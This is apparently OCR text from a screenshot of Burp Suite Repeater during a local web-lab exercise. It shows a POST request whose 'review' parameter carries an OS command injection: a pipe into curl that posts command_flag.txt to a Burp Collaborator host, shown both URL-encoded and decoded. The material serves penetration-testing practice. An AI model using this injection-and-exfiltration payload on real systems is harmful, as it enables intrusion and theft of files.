 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SHELLING DNS Tunnel Collabfiltrator
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
KINEMASTER
Request
Pretty Raw Hex \n
1 POST /weblabs/command.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/weblabs/command.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 review=
ff%7ccurl%20-d%20command_flag.txt%20http%3a%2f%2f2jmetsutfsewfew5l27ntx72ftlj98.burpcollabor
net.%26&submit=Read+Review
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Dec 2022 09:02:18 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 472
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
<body>
426ttdrrwta9jzpede26x0zjigz
</body>
</html>
<hr>
10 <html>
11 <form and.php" method="POST">
12
13
14 id="review">
15
Fast
</option>
16 <option value="spider">
Spider Man
</option>
17 <option value="007">
Tommorow Never die
</option>
18 <option value="Avatar">
Avator
</option>
19 </select>
20 <input value="Read Review" type="submit" name="submit">
21 </form>
22 </html>
SUBSCRIBED
Search... 0 matches
INSPECTOR
Back
Body parameter
NAME
review
VALUE
ff%7ccurl%20-d%20%40command_flag.txt%20ht
%3a%2f%2f2jmetsutfsewfew5l27ntx72ftlj98.b
pcollaborator.net.%26
DECODED FROM: URL encoding
ff|curl -d @command_flag.txt
http://2jmetsutfsewfew5l27ntx72ftlj98.bur
ollaborator.net.&
Cancel Apply changes
Done 691 bytes | 2,049 millis
Dādrī Roḍ / Dad...
Construction
Search
ENG
IN
2:33 PM
12/18/2022
1